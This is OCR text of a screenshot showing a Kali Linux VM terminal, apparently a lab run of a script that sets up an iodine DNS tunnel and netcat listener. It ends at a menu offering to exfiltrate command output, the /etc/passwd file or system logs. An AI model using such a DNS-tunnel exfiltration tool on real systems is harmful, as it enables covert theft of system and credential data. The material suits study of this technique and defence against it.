 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 1:47
Shell No. 1
File Actions Edit View Help
Enter the role (server or client): server
Enter the server IP: 192.168.1.1
Enter the domain name: fake-domain.org
Enter the password: pass
Enter the port: 12345
Iodine is already installed.
Starting iodine server...
[sudo] password for kali:
Opened dns0
Setting IP of dns0 to 192.168.1.1
Setting MTU of dns0 to 1130
Opened IPv4 UDP socket
Listening to dns for domain fake-domain.org
Enter the file name to save received data: rev.txt
Setting up netcat listener on port 12345...
Waiting for data transfer...
Shell No. 1
File Actions Edit View Help
Enter the role (server or client): client
Enter the server IP: 192.168.1.1
Enter the domain name: fake-domain.org
Enter the password: pass
Enter the port: 12345
Iodine is already installed.
Starting iodine client...
[sudo] password for kali:
Opened dns1
Opened IPv4 UDP socket
Sending DNS queries for fake-domain.org to 192.168.1.1
Using DNS type A queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns1 to 192.168.1.2
Setting MTU of dns1 to 1130
Server tunnel IP is 192.168.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 192.168.1.1, trying raw login: OK
Sending raw traffic directly to 192.168.1.1
Connection setup complete, transmitting data.
Select data exfiltration method:
1. Exfiltrate the output of a command
2. Exfiltrate the /etc/passwd file
3. Exfiltrate system logs
4. Exit (Ctrl+C)
Enter the method number (1-4):
Right Ctrl
1
23°C
Light rain
Search
myhp
C
W
64
ENG
IN
11:17
31-08-2024
PRE